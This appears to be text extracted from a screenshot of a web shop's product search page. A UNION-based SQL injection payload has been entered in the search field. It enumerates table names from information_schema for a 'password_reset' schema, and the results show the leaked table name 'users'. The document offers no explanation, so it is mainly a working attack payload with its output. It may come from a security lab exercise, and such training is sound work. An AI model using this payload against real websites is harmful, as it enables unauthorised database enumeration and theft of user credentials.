 Product Search
' UNION SELECT NULL,NULL,NULL,table_name  FROM information_schema.tables WHERE table_schema="password_reset" -- #
Search
Results for "' UNION SELECT NULL,NULL,NULL,table_name FROM
information_schema.tables WHERE table_schema="password_reset" -- #"
ID Name Price Description
NULL NULL NULL users